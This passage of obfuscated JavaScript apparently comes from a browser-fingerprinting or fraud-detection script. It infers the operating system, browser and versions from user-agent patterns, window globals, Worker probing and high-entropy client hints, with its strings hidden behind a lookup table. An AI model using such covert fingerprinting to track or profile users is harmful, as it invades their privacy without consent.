this.td_i=[{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_1B=(typeof window.orientation!==[][[]]+"");this.td_2A=this.td_H(this.td_P)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_1T=this.td_k(this.td_1B,this.td_2A)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_1g=this.td_H(this.td_g)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_6u=this.td_T(this.td_1g,td_r)||this.td_T(this.td_1g,td_Z)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_4V=this.td_H(this.td_X)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_4N=this.td_O(this.td_i,this.td_4V,this.td_1g,this.td_6u,td_r,td_Z)||this.td_4V;this.td_p();},td_O:function(td_S,td_s,td_D,td_Q,td_I,td_r){var td_C=td_I;var td_R=td_r;var td_W=td_s;var td_j;for(var td_K=0;
td_K<td_S.length;td_K++){if(td_S[td_K].identity===td_s){for(var td_x=0;td_x<td_S[td_K].versionMap.length;td_x++){var td_M=td_S[td_K].versionMap[td_x];if(td_M.r.test(td_C)){td_W=td_M.s;if(/Windows/.test(td_W)){if(td_W===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null)){if(td_2N.td_b()){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(646,10)):null);
}td_4o.td_0U=td_w;td_2N.td_z();}return td_W;}break;}}break;}}switch(td_W){case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(539,8)):null):td_W=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_l!==null&&td_l.length>=1){td_W=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_F=td_W.split(" ");if(td_F.length===4){td_Q=/(Version\/[\.\d]+)/.exec(td_C);if(td_Q!==null&&td_Q.length>1){var td_v=td_Q[1];if(td_v!==null&&td_v.length>1){var td_t=td_v.split("/");
if(td_t!==null&&td_t.length>1){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(672,7)):null)+td_t[1];
}}}}}}}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null):td_W=null;
var td_N=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_N!==null&&td_N.length>=1){td_W=td_N[1];}if(td_D===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)&&td_Q>=110){td_4o.td_0U=td_w;
td_2N.td_z();}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null):case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null):case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(354,11)):null):td_W=null;
td_j=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_j!==null){var td_L=td_j.length>=1?td_j[1]:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
var td_G=td_j.length>=2?td_j[2]:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
var td_o=td_j.length>=3?td_j[3]|"0":"0";td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(679,4)):null)+td_L+"."+td_G+"."+td_o;
}break;default:return null;}return td_W;},td_H:function(td_x){for(var td_j=0;td_j<td_x.length;++td_j){var td_U=td_x[td_j].string;var td_A=td_x[td_j].prop;this.versionSearchString=td_x[td_j].versionSearch||td_x[td_j].identity;
if(td_U){if(td_U.indexOf(td_x[td_j].subString)!==-1){return td_x[td_j].identity;}}else{if(td_A){return td_x[td_j].identity;}}}},td_T:function(td_M,td_W){if(!td_M){return null;}var td_F;switch(td_M){case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null):var td_I=/\WVersion[^\d]([\.\d]+)/.exec(td_W);
if(td_I!==null&&td_I.length>=1){td_F=td_I[1];}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null):var td_s=td_W.indexOf(this.versionSearchString);
if(td_s===-1){this.versionSearchString=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(120,8)):null);
}case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_W);
if(td_S!==null&&td_S.length>=1){td_F=td_S[1];}break;}default:var td_o=td_W.indexOf(this.versionSearchString);if(td_o!==-1){td_F=td_W.substring(td_o+this.versionSearchString.length+1);}break;}if(td_F){return parseFloat(td_F);
}return null;},td_a:function(td_G){var td_L=null;try{td_L=new Worker(td_G);}catch(td_l){if(td_L!==null&&typeof td_L.terminate!==[][[]]+""){td_L.terminate();}return(td_l.toString().indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(686,18)):null))!==-1);
}return false;},td_k:function(isMobile,osNoUA){var psc=this.td_a;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(704,6)):null)));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(710,33)):null);
})(!window[((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(749,8)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(762,7)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(769,9)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null)||osNoUA===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(91,6)):null);
}}catch(err){}return null;},td_p:function(){var td_m=this.td_1g;if(td_m===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)&&this.td_1T===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null)){td_m=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null);
}this.td_1g=td_m;if(this.td_1B!==true||this.td_2A!==((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)){return;
}this.td_2A=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(778,11)):null);
this.td_4V=this.td_2A;var td_K=typeof this.td_4N===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(789,6)):null)&&this.td_4N!==null;
var td_G=td_K&&this.td_4N.indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(795,6)):null))!==-1;
var td_I=td_K&&this.td_4N.indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null))!==-1;
if(td_I){this.osNoUA=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null);
}if(td_G||td_I){return;}this.td_4N=this.td_4V;},td_u:function(td_e){return(typeof td_e!==[][[]]+""&&td_e!==null);},td_c:function(td_V){this.td_4N=td_V;},td_z:function(){if(this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)||this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null)){td_4o.td_0U=td_J;
return;}if(td_4o.td_0U>td_w){return;}td_4o.td_0U=td_n;if(typeof td_1Y!==[][[]]+""&&td_2N.td_u(navigator.userAgentData)&&td_2N.td_u(navigator.userAgentData.getHighEntropyValues)){var td_N=navigator.userAgentData.getHighEntropyValues([((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(801,15)):null)]);
if(td_2N.td_u(td_N)&&td_2N.td_u(td_N.then)){td_N.then(function(td_v){function td_W(td_L){return(typeof td_L!==[][[]]+""&&td_L!==null);}if(td_W(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)){if(td_W(td_v)&&td_W(td_v.platformVersion)&&td_W(td_v.platformVersion.split)){var td_j=parseInt(td_v.platformVersion.split(".")[0],10);
if(td_j>=13){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(646,10)):null));
